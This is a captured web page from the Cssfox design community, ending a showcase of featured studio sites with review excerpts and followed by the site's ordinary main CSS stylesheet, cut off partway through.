href="https://cssfox.co/umami-ware" target="_blank">Favorite Fox May 21, 2020</a> </p><p>By <a href="https://umami-ware.com/en/?noredirect=en-US" target="_blank">umami-ware</a> from <a href="https://cssfox.co/members/countries/germany" target="_blank">Germany</a>.</p><blockquote><p>This was a truly unique and original site. Its not traditionally pretty and nor are there any cinematic visuals to entice you. In fact, at first glance I wasnt even sure about the colour palette until I remembered what Umami meant. This makes it all the more amazing that the design team has managed to create such an immersive experience...</p><p>- <a href="https://cssfox.co/umami-ware/reviews/kp-design" target="_blank">Karan Patel review</a> </p></blockquote><p>Our recipe for success for the typical Umami Flavor? Experienced process consultants, passionate app developers, detail-loving data scientists and creative designers!<br> <a href="https://cssfox.co/=umami-ware" target="_blank">=umami-ware</a> </p><hr></div><div class="img-wrap"><div class="img-container"><img src="/uploads/posts/2021/01/5-rogue-studio-is-a-digital-design-studio-in-brooklyn-new-york-offering-award-winning-brand-identity-and-digital-design.jpeg" alt=""></div><p class="image-caption"> <a href="https://cssfox.co/rogue-studio" target="_blank">Rogue Studio</a> - <a href="https://cssfox.co/favorite-foxes/autumn-fox-2020" target="_blank">Favorite Fox November 20, 2019</a> </p></div><div class="text-wrap"><h3>Rogue Studio</h3><p> <a href="https://cssfox.co/rogue-studio" target="_blank">Favorite Fox November 20, 2019</a> </p><p>By <a href="https://rogue.studio/" target="_blank">Rogue Studio</a> from <a href="https://cssfox.co/members/countries/united-states/cities/brooklyn" target="_blank">Brooklyn</a>, <a href="https://cssfox.co/members/countries/united-states" target="_blank">United States</a>.</p><blockquote><p>The project from the guys at Rogue Studio is an ultimate example of how layout, animations and content work together to bring up an incredible experience.</p><p>One of the most difficult challenges is to grab the user's attention in the very beginning of the browsing experience. Rogue decides to present itself with a strong visual that communicates the identity...</p><p>- <a href="https://cssfox.co/rogue-studio/reviews/gianluca-rinaldi" target="_blank">Gianluca Rinaldi review</a> </p></blockquote><p>Rogue Studio is a digital design studio in Brooklyn New York, offering award-winning brand identity and digital design to forward-thinking companies. By fusing strategy and design we help our partners build their brands, drive business, and stand out in saturated markets!<br> <a href="https://cssfox.co/=rogue-studio" target="_blank">=rogue-studio</a></p></div>            </div>
                        <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
    <div class="overlay-footer">
	     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    </div>    
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cssfox.co/css/main.css?ver=6.16
body_size: 20142
content:
/*

 * CSS

 * Describing the website presentation.

 * Cssfox design version 8

 * November 2020

 */




/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    General styles

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

:root {
  --theme-color: #8a8a8a;
	--color-blue: #2e56f1;
	--color-green: #54f4a5;
	--main-text-black-color: #121111;
	--main-border: none;
	--main-border-radius: 4px;
	--secondary-border-radius: 10px;
	--bold-font: 'Lexend Deca', sans-serif;
	--normal-font: 'Lexend Deca', sans-serif;
  --main-appearance-bg: #ffffff;

}
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/lexenddeca.woff2') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

::selection {
	background: var(--theme-color);
	color: #ffffff;
    text-shadow: none;
}
::-moz-selection {
    background: var(--theme-color);
	color: #ffffff;
    text-shadow: none;
}
html {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
*, *:before, *:after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
	        box-sizing: inherit;
}
body {
	overflow-x: hidden;
	margin: 0;
	background: #ffffff;
	color: var(--main-text-black-color);
	font-size: 18px;
	font-family: var(--normal-font);
	line-height: 1.6;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
  /*-webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;*/
}
html, body {
    height: 100%;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 38px;
}
h3 {
    font-size: 28px;
}
h1, h2, h3 {
	padding: 0;
	margin: 73px 0 2px;
	line-height: 1;
	font-family: var(--bold-font);
}
.mixed-content-wrap h2 {

}
.mixed-content-wrap h3 {

}
h1.elegant-title {
	margin: 12px 0 44px;
	font-size: 42px;
}
h3.elegant-title {
	margin: 48px 0 44px;
	font-size: 14px;
    line-height: 1.5;
    text-align: center;
}
.title-holder-h2 {
	margin: 100px 0 1px;
}
.title-holder-h2 h2 {
	margin: 0;
    font-size: 28px;
}
.title-holder-h3 {
	margin: 53px 0 1px;
}
.title-holder-h3 h3 {
	margin: 0;
    font-size: 20px;
}
.p-note {
	margin: 4px 0 0;
	color: #828181;
    font-size: 14px;
}

.sticky-title-wrap {
	height: 52px;
    margin: 33px 0 3px;
}
.sticky-title {
	z-index: 2;
	position: relative;
	width: 100%;
	height: 52px;
	margin: 33px 0 29px;
    padding: 15px 0;
    font-size: 13px;
    line-height: 1.5;
    text-align: center;
    background: transparent;
}
.sticky-title-fixed {
	position: fixed;
    top: 63px;
    margin: 0!important;
    background: #ffffff;
    border-bottom: 1px solid #e8e8e8;
}
.sticky-title-fixed a.elegant-link-active {
    border-bottom: 3px solid var(--main-text-black-color);
    padding-bottom: 18px;
}
.sticky-title .middot-separator {
    margin: 0 12px;
}
@media only screen and (min-width: 880px) {
  .sticky-title .middot-separator {
      margin: 0 20px;
  }

}

.read-more {

}
.read-more:hover {
    opacity: 0.7;
}
.read-more svg {
	height: 16px;
	fill: var(--color-blue);
	margin-bottom: -3px;
}
.height-spacing-36 {
    height: 36px;
}
p {
	margin: 30px 0 1px;
}
strong {
	font-family: var(--bold-font);
}
em {
    font-style: italic;
}
ul {
	margin: 20px 0 1px;
    padding-left: 30px;
	list-style-type: disc;
}
ol {
	margin: 20px 0 1px;
    padding-left: 30px;
	list-style-type: circle;
}
a {
	color: var(--color-blue);
    text-decoration: none;
	cursor: pointer;
	background-color: transparent;
  	-webkit-text-decoration-skip: objects;
}
a:hover {
	color: #D0D1E0;
}
a:active, a:hover {
  	outline-width: 0;
}
a.elegant-link {
	color: var(--main-text-black-color);
    font-family: var(--bold-font);
    webkit-transition: color 0.1s ease-in-out;
      -moz-transition: color 0.1s ease-in-out;
        -o-transition: color 0.1s ease-in-out;
           transition: color 0.1s ease-in-out;
}
a.elegant-link:hover {
	color: #D0D1E0;
}
a.elegant-link-active {
  border-bottom: 1px solid var(--theme-color);
	padding-bottom: 5px;
  transition: all 0.1s ease-in-out;
}
a.elegant-link-active:hover {
	/*border-bottom: 1px solid;*/
	color: #454545;
    cursor: default;
}
hr {
	clear: both;
	position: relative;
	width: 20%;
    height: 1px;
	border: transparent;
    margin-top: 83px;
    margin-bottom: 83px;
    background: var(--main-text-black-color);
}

blockquote {
	position: relative;
	padding-left: 10px;
    border-left: 2px solid var(--main-text-black-color);
	margin: 0 0 0 30px;
	color: #565656;
}
blockquote:before {
    content: '\201C';
    position: absolute;
    left: -45px;
	color: var(--main-text-black-color);
    font-size: 102px;
    line-height: 0.8;
	height: 100%;
	overflow: hidden;
}

pre {
	overflow: auto;
	padding: 20px;
	border-radius: 4px;
    margin: 20px 0 1px;
	background: rgb(241, 241, 241);
	white-space: pre;
}
.text-wrap pre code > p:first-child {
	margin-top: 0;
}
.winners .member .text-wrap a, .testimonial-single-wrap .text-wrap a {
	color: #ffffff;
}
code {
	font-family: monospace;
    font-weight: 400;
}
.position-relative {
	position: relative;
}
section {
  	display: block;
}
.clear-both {
	clear: both;
    height: 1px;
}
.hide {
	display: none;
}
.opacity-zero {
	opacity: 0;
	pointer-events: none;
}
.remove-top-spacing {
	margin-top: 0!important;
}
/*.text-align-left {
    text-align: left;
}*/
.text-align-right {
    text-align: right;
}
.stop-scroll {
	overflow-y: hidden;
}
.dot-hr {
    clear: both;
	position: relative;
	pointer-events: none;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--main-text-black-color);
    margin: 106px auto 159px;
}
.left-line-section {
	position: relative;
    padding-left: 10px;
    border-left: 2px solid var(--main-text-black-color);
}
.bravo-icon {
	width:36px;
	height: auto;
	vertical-align:top;
}
.display-html-css-js-appearance {
	position: relative;
    margin: 20px 0 1px;
    display: block;
    overflow: hidden;
}

.middot-separator {
    padding: 0;
    margin: 0 9px;
    word-wrap: break-word;
}
.middot-separator::after {
	content: "\00b7";
	font-family: var(--bold-font);
  opacity: 0;
}
.canvas {
	position: relative;
	padding: 36px;
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    background: #ffffff;
}
.account-settings .page-wrap .canvas, .admin .admin-single-wrap .canvas, .jury-badge-certificate .page-wrap .canvas {
background: #fafafa;

}
.canvas-two, .mixed-content-wrap .text-wrap {
	padding: 0 20px;
	margin: 0 auto;
    max-width: 700px;
	overflow-wrap: break-word;
}
.elements-group {
	position: relative;
	margin-top: 32px;
}
.groups-set {
	position: relative;
	margin: 20px 0 0 0;
}
.save-changes-panel {
	position: fixed;
    z-index: 17;
    bottom: -115px;
	width: 100%;
	padding: 3px 8px 8px;
    background: #ffffff;
    box-shadow: 0 0 19px rgb(51 51 51 / 54%);
	text-align: center;
	border-top: var(--main-border);
    webkit-transition: bottom 0.2s linear;
      -moz-transition: bottom 0.2s linear;
        -o-transition: bottom 0.2s linear;
           transition: bottom 0.2s linear;
}
.overlayContainer .save-changes-panel {
	background: var(--main-text-black-color);
}
.changes-was-made {
	bottom: 0;
	/*

	Add class to the panel when changes was made (will be animated when any changes was made on the page)

	*/
}
.overlayContainer .save-changes-panel .label-note {
	color: #ffffff;
}
.overlayContainer .save-changes-panel .label-note a {

}
.decoration-line {
	display: none;
	position: absolute;
    bottom: 0px;
	left: 0;
    width: 100%;
	height: 4px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
	background: var(--theme-color);
}

.tag {
  display: inline-block;
    margin: 8px 8px 0 0;
    padding: 8px 8px;
    background: #2b2b2b;
    border-radius: 4px;
    border: var(--main-border);
    color: #ffffff;
    font-size: 14px;
    line-height: 1.3;
}
.tag span {
	margin-left: 4px;
    opacity: 0.7;
    font-size: 12px;
}
.tag-container {
margin-bottom: 40px;
text-align: right;
}
.tag-container .tag {
  padding: 2px 8px;
      background: #fafafa;
      color: #919191;
}

.statistics-and-social-beside-appearance {
	display: inline-block;
	position: relative;
    vertical-align: middle;
    height: 46px;
    width: 46px;
    background: #ffffff;
    border-radius: 50%;
	cursor: pointer;
}
.statistics-and-social-beside-appearance:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.statistics-and-social-beside-appearance svg {
	position: absolute;
    top: 50%;
    left: 50%;
	width: auto;
    height: 11px;
    fill: var(--main-text-black-color);
    transform: translate(-50%, -50%);
}
.statistics-and-social-beside-appearance.share-button:hover .social-buttons-wrap {
    display: block;
}

.i-did-it > svg {
	fill: var(--color-blue)!important;
}
.gap-between-buttons {
	margin-right: 8px;
}
.elegant-title-amount {
	opacity: 0.7;
	margin-left: 2px;
}

.single-fox-appearance:hover, .single-post-appearance:hover, .single-element-appearance:hover, .single-tale-appearance:hover {

}

.new-edit-featured-image-wrap {
    margin: 20px 0 0;
    line-height: 0;
}
.new-edit-featured-image-wrap img {
	width: 100%;
}
.new-edit-hr {
    width: 100%;
	background: #e6e6e6;
}

.more-reviews {
	width: 54px;
    height: 54px;
    background: #ffffff;
    border-radius: 50%;
    border: var(--main-border);
}
.more-reviews:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.more-reviews svg {
	width: auto;
    height: 20px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.appearance-info-container-description {
	overflow: hidden;
	overflow-wrap: break-word;
}
.appearance-info-container-description p {
	margin: 12px 0 1px;
    line-height: 1.4;
    color: #6c6b6b;
    font-size: 12px;
}


/* - - - - - - - - - - - - - - - - - - - -

    options

   - - - - - - - - - - - - - - - - - - - - */

.options {
    position: absolute;
    height: 46px;
    width: 46px;
    bottom: 3px;
      right: 0;
      background: #ffffff;
      border-radius: 50%;
}
.options:hover .options-panel {
	display: block;
}
.options svg {
    width: auto;
	height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.options-panel {
	display: none;
    z-index: 1;
    padding: 16px 12px;
    position: absolute;
    bottom: 15px;
    font-size: 14px;
    color: #828181;
    background-color: #ffffff;
    width: 220px;
    -webkit-animation: options-panel 0.4s;
            animation: options-panel 0.4s;
    right: 8px;
    border-radius: var(--main-border-radius);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.46);
}
@-webkit-keyframes options-panel { 0% { bottom: 10px; opacity: 0; } 100% { bottom: 15px; opacity: 1; } }
.options-panel ul {
	margin-top: 0;
}
.options-panel ul li {
	margin-top: 3px;
}
.options-panel a {
	color: #828181;
}
.options-panel a:hover {
	opacity: 0.7;
}


/* - - - - - - - - - - - - - - - - - - - -

    .pulse (for the like button)

   - - - - - - - - - - - - - - - - - - - - */

.pulse:hover {
	-webkit-animation: pulse 1.7s infinite;
	   -moz-animation: pulse 1.7s infinite;
         -o-animation: pulse 1.7s infinite;
	        animation: pulse 1.7s infinite;
}
@-webkit-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@-moz-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@-o-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
.pulse:hover svg {
	height: 12px;
}

.i-did-it.pulse:hover {
	animation: none;
	cursor: default;
	box-shadow: none;
}
.i-did-it.pulse:hover svg {
	height: 11px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .appearance-statistics-and-social

   - - - - - - - - - - - - - - - - - - - - */

.appearance-statistics-and-social-positioning {
	position: relative;
}
.appearance-statistics-and-social-wrap {
	display: none;
    z-index: 1;
    position: absolute;
	transform: translate3d(0, -12px, 0);
    -webkit-animation: appearance-statistics-and-social-wrap 0.6s;
            animation: appearance-statistics-and-social-wrap 0.6s;
    right: 12px;
}
@-webkit-keyframes appearance-statistics-and-social-wrap {
    0% { transform: translate3d(0, 10px, 0); opacity: 0; }
	100% { transform: translate3d(0, -12px, 0); opacity: 1; }
}

.single-fox-appearance:hover .appearance-statistics-and-social-wrap, .single-post-appearance:hover .appearance-statistics-and-social-wrap, .single-element-appearance:hover .appearance-statistics-and-social-wrap, .single-tale-appearance:hover .appearance-statistics-and-social-wrap {
	display: block;
}
.appearance-statistics-and-social-single {
	display: inline-block;
    margin-left: 14px;
	cursor: pointer;
    position: relative;
    height: 46px;
    width: 46px;
    border-radius: 50%;
    background: #ffffff;
}
.appearance-statistics-and-social-single:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.appearance-statistics-and-social-single.views-holder:hover, .appearance-statistics-and-social-single.i-did-it:hover {
    box-shadow: 0 0 2px rgba(0, 0, 0, 0);
	cursor: default;
}
.appearance-statistics-and-social-single svg {
    width: auto;
    height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .max-4-foxes-in-line-wrap

   - - - - - - - - - - - - - - - - - - - - */

.max-4-foxes-in-line-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 2320px;
    width: 99%;
}
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    padding: 16.5px;
    width: 20%;
}


/* - - - - - - - - - - - - - - - - - - - -

    loading

   - - - - - - - - - - - - - - - - - - - - */

.loading-wrap {
    text-align: center;
    color: #9c9c9c;
    font-size: 14px;
    padding: 8px;
	clear: both;
}
.spin {
    width: 40px;
    height: 40px;
    border-right: 1px solid var(--color-blue);
    border-top: 6px solid var(--color-blue);
    border-bottom: none;
    border-left: 2px solid #f4557900;
    -webkit-animation: spin-animation 0.4s linear infinite;
            animation: spin-animation 0.4s linear infinite;
    margin: 8px auto;
    border-radius: 50%;
}
@-webkit-keyframes spin-animation {
	0%   {
		-webkit-transform: rotate(0deg);
		    -ms-transform: rotate(0deg);
		        transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		    -ms-transform: rotate(-360deg);
		        transform: rotate(-360deg);
	}
}
@keyframes spin-animation {
	0%   {
		-webkit-transform: rotate(0deg);
			-ms-transform: rotate(0deg);
				transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
			-ms-transform: rotate(-360deg);
				transform: rotate(-360deg);
	}
}
.loading-wrap span {
	color: #7b7b7b;
    font-style: italic;
	font-size: 12px;
}


/* - - - - - - - - - - - - - - - - - - - -

    content-editor

   - - - - - - - - - - - - - - - - - - - - */

.mixed-content-wrap:focus {
	outline-color: transparent;
}
.img-wrap {
	margin: 20px 0 0;
	text-align: center;
	line-height: 0;
	cursor: default;
}
.img-container {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.img-container img {
	width: 100%;
    height: auto;
}
.image-caption {
    margin: 10px 0 40px;
    font-size: 13px;
    color: #828181;
	text-align: center;
	line-height: 1.5;
	cursor: text;
}
.image-caption:focus {
    outline-color: transparent;
    outline: none;
}


/* - - - [contenteditable] - - - */

[contenteditable] a {
    cursor: text;
}
[contenteditable] h2 {

}
[contenteditable] h3 {

}
[contenteditable] hr {
	overflow: visible;
}
[contenteditable] hr:after, [contenteditable] .dot-hr:after {
	content: 'Remove';
    position: absolute;
	pointer-events: auto;
    top: -30px;
    right: -40px;
    font-size: 12px;
    cursor: pointer;
}
[contenteditable] .display-html-css-js-appearance {
	padding-top: 40px;
}
[contenteditable] .display-html-css-js-appearance:after {
	content: 'Edit';
    position: absolute;
    top: 0;
    right: 20px;
    font-size: 12px;
    cursor: pointer;
}
[contenteditable] .img-container {
	cursor: url(../images/cursor-delete-image.svg) 15 15, auto;
}
[contenteditable] .img-container:hover:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
	-webkit-animation: img-container-hover 0.3s;
    		animation: img-container-hover 0.3s;
}
@-webkit-keyframes img-container-hover {
	0%   {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
[contenteditable] .attachment-appearance {
    cursor: pointer!important;
}


/* - - - - - - - - - - - - - - - - - - - -

    .content-editor-menu

   - - - - - - - - - - - - - - - - - - - - */

.content-editor-menu {
	position: absolute;
    z-index: 16;
    overflow: hidden;
    border-radius: 3px;
    color: #fafafa;
    background-color: var(--main-text-black-color);
    font-family: monospace;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.3;
    text-align: center;
}
.content-editor-menu span {
	display: inline-block;
    height: 46px;
    line-height: 46px;
    width: 56px;
    border-right: 1px solid rgb(68, 68, 68);
    cursor: pointer;
}
.content-editor-menu span:last-child {
    border-right: none;
}
.content-editor-menu span:hover {
	background-color: #353535;
}

span.content-editor-menu-remove-formatting, span.content-editor-menu-display-csshtml, span.content-editor-menu-left-line-section {
	width: 160px;
}
span.content-editor-menu-link-input {
	width: 250px;
    padding: 0 10px;
}
span.content-editor-menu-remove-link {
	width: 65px;
}

.content-editor-menu span.content-editor-menu-link-input:hover {
	background-color: transparent;
}
.content-editor-menu-link-input input[type=text] {
    color: #ffffff;
    font-size: inherit;
    margin-top: 0;
    border-bottom: none;
	height: 36px;
}
.content-editor-menu-link-input input[type=text]:hover, .content-editor-menu-link-input input[type=text]:focus {
    border-bottom: none;
}

.content-editor-menu-link-input ::-webkit-input-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input :-moz-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input ::-moz-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input :-ms-input-placeholder {
    color: #dff1df;
}


/* - - - - - - - - - - - - - - - - - - - -

    tip

   - - - - - - - - - - - - - - - - - - - - */

.tip {
	position: absolute;
	display: none;
	left: 50%;
    padding: 12px;
    border-radius: 4px;
	background-color: var(--main-text-black-color);
    color: #f0f0f0;
    font-size: 12px;
	line-height: 1.3;
    text-align: center;
    -webkit-animation: tip 0.4s;
    		animation: tip 0.4s;
}
span.required-field-message:hover .tip {
	display: block;
}
@-webkit-keyframes tip {
	0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@-moz-keyframes tip {
    0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@-o-keyframes tip {
    0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@keyframes tip {
	0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}

#but-visible.visible, #but-visible, .page-contents-nav ul li, input[type=range], input[type="range"]::-webkit-slider-thumb, .wave-content, .single-fox-appearance:hover, .single-post-appearance:hover, .single-element-appearance:hover, .single-tale-appearance:hover, .ad-wrap:hover, .awards-badge {
	webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
    	-o-transition: all 0.2s linear;
    	   transition: all 0.2s linear;
}


/* - - - Flex - - - */

.flex {
	overflow: hidden;
}
.flex > div {
	float: unset;
	display: inline-block;
	margin-left: -5px;
	vertical-align: top;
	position: relative;
}
@media only screen and (min-width: 1123px) {
	.nominees .flex > div {
		margin-left: -10px;
	}
}

.amount {
	height: 18px;
    background: var(--main-text-black-color);
    border-radius: 40px;
    font-size: 10px;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: 0;
    padding: 0 8px;
    line-height: 17px;
    white-space: nowrap;
    max-width: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.jury-badge {
	height: 18px;
	white-space: nowrap;
    background: var(--color-blue);
    border-radius: 40px;
    font-size: 10px;
    font-family: var(--bold-font);
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: 0;
    padding: 0 8px;
    line-height: 17px;
}
a.jury-badge {
	color: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    .ad

   - - - - - - - - - - - - - - - - - - - - */

.ad-wrap {
  position: fixed;
    border-radius: 4px;
    background: #ffffff;
    bottom: 20px;
    right: 20px;
    box-shadow: 0px 10px 20px rgb(0 0 0 / 31%);
    width: 100%;
    max-width: 320px;
    padding: 40px 30px 40px 70px;
    z-index: 10;
    line-height: 1.4;
    font-size: 17px;
}
.ad-icon {
  left: 16px;
      top: 40px;
      position: absolute;
      line-height: 0;
}
.ad-icon img {
  width: 40px;
    height: auto;
}
.ad-wrap a {
  color: #ffffff;
    background: var(--color-blue);
    padding: 3px 20px;
    border-radius: 90px;
    margin-top: 4px;
    font-family: var(--bold-font);
    display: inline-block;
  }
  .ad-wrap a:hover {
      opacity: 0.7;
    }
.ad-wrap p {
    margin: 1px 0 1px;
}
.ad-wrap .secondary-navigation-button {
  position: absolute;
    top: 0;
    cursor: pointer;
}
.ad-wrap .secondary-navigation-button:hover {
    opacity: 1;
}


/* - - - - - - - - - - - - - - - - - - - -

    .formal-credits

   - - - - - - - - - - - - - - - - - - - - */

.formal-credits-wrap {
  position: fixed;
    bottom: 40px;
    right: 40px;
    width: 100%;
    max-width: 417px;
    z-index: 2;
    line-height: 1.4;
    color: #ffffff;
    font-size: 15px;
    text-align: right;
}
.formal-credits-wrap h4 {
  padding: 0;
    margin: 0 0 5px;
    line-height: 1;
    font-family: var(--normal-font);
    font-size: 21px;
    font-weight: normal;
}
.formal-credits-wrap p {
  margin: 1px 0 1px;
  font-size: 13px;
}
@media only screen and (max-width: 1460px) {
  .formal-credits-wrap {
      max-width: 220px;
      bottom: 20px;
    right: 20px;
    }
    .formal-credits-wrap h4 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 1170px) {
.formal-credits-wrap {
  display: none;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    secondary-navigation

   - - - - - - - - - - - - - - - - - - - - */

.secondary-navigation {
    position: relative;
    height: 64px;
    padding-top: 8px;
}
@media only screen and (max-width: 1026px) {
.pop-up-wrap .secondary-navigation {
    position: absolute;
    z-index: 1;
    right: 8px;
}
}
.secondary-navigation-button {
    position: relative;
    bottom: 6px;
    border-radius: 50%;
    width: 46px;
    height: 46px;
    cursor: pointer;
}
.secondary-navigation-button svg {
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    margin-top: -5px;
    margin-left: -5px;
    position: absolute;
}
.secondary-navigation-button:hover {
	opacity: 0.5;
}
.secondary-navigation-close-button {
    float: right;
    right: 0;
}


/* - - - - - - - - - - - - - - - - - - - -

    .who-we-are

   - - - - - - - - - - - - - - - - - - - - */

.who-we-are {
	display: inline-block;
	text-align: left;
}
.wave-site-nav-pop-up .who-we-are, .wave-private-pop-up .who-we-are, .wave-search-pop-up .who-we-are, .wave-add-new-pop-up .who-we-are {
display: none;
}
.who-we-are a {
	display: inline-block;
	opacity: 1;
}
.who-we-are a:hover {
	opacity: 0.5;
}
.who-we-are-logo {
	display: inline-block;
	vertical-align: middle;
	line-height: 0;
    margin-right: 8px;
}
.who-we-are-logo svg {
    fill: #ffffff;
	width: 32px;
	height: 32px;
}
.overlay-footer .who-we-are-logo svg {
    fill: #272626;
  }
.overlay-footer .who-we-are-site-info {
    color: #272626;
}
.who-we-are-site-info {
	color: #ffffff;
	display: inline-block;
	vertical-align: middle;
}
.who-we-are-site-name {
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
}
.who-we-are-site-description {
	font-size: 10px;
}

@media only screen and (max-width: 2100px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 25%;
}
}

@media only screen and (max-width: 1600px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 33.333%;
}
}

@media only screen and (max-width: 1367px) {
.canvas {
	padding: 20px;
}
